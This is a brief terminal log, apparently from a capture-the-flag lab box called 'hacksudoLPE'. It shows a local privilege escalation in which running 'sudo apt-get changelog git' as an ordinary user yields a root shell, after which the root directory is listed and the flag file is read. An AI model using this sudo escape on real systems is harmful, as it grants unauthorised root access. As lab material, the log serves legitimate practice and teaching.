 user1@hacksudoLPE:~$ sudo apt-get changelog git
Get:1 store: git 1:2.20.1-2+deb10u3 Changelog
Fetched 154 kB in 0s (0 B/s)
root@hacksudoLPE:/home/user1# id
uid=0(root) gid=0(root) groups=0(root)
root@hacksudoLPE:/home/user1# cd /root
root@hacksudoLPE:~# ls -al
total 68
drwx------  5 root root  4096 May 16  2021 .
drwxr-xr-x 21 root root  4096 May  7  2021 ..
-rw-------  1 root root  1871 May  8 18:42 .bash_history
-rw-r--r--  1 root root   570 Jan 31  2010 .bashrc
drwx------  3 root root  4096 May  6  2021 .gnupg
-rw-------  1 root root    36 May  1  2021 .lesshst
drwxr-xr-x  3 root root  4096 May  1  2021 .local
-rw-------  1 root root     0 May  6  2021 .node_repl_history
-rw-r--r--  1 root root   176 May  1  2021 .profile
-rw-r--r--  1 root root    11 May 16  2021 root.txt
-rw-r--r--  1 root root    75 May  8  2021 .selected_editor
drwx------  2 root root  4096 May 16  2021 .ssh
-rw-------  1 root root 24546 May 16  2021 .viminfo
root@hacksudoLPE:~# cat root.txt
viluhacker
root@hacksudoLPE:~#